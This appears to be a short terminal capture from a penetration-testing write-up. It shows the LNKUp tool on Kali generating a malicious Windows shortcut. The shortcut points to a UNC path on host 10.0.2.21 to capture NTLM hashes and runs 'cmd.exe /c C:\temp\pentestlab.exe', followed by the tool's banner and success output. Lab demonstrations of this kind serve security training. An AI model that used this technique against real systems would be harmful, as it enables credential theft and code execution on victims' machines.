 root@kali:~/LNKUp# python generate.py --host 10.0.2.21 --type ntlm --output pentestla
b.lnk --execute "cmd.exe /c C:\temp\pentestlab.exe"
\
  ~==================================================~
##                                                    ##
##  /$$       /$$   /$$ /$$   /$$ /$$   /$$           ##
## | $$      | $$$ | $$| $$  /$$/| $$  | $$           ##
## | $$      | $$$$| $$| $$ /$$/ | $$  | $$  /$$$$$$  ##
## | $$      | $$ $$ $$| $$$$$/  | $$  | $$ /$$__  $$ ##
## | $$      | $$  $$$$| $$  $$  | $$  | $$| $$  \ $$ ##
## | $$      | $$\  $$$| $$\  $$ | $$  | $$| $$  | $$ ##
## | $$$$$$$$| $$ \  $$| $$ \  $$|  $$$$$$/| $$$$$$$/ ##
## |________/|__/  \__/|__/  \__/ \______/ | $$____/  ##
##                                         | $$       ##
##                                         | $$       ##
##                                         |__/       ##
  ~==================================================~
File saved to /root/LNKUp/pentestlab.lnk
Link created at pentestlab.lnk with UNC path \\10.0.2.21\Share\34142.ico.
微信号: Bypass--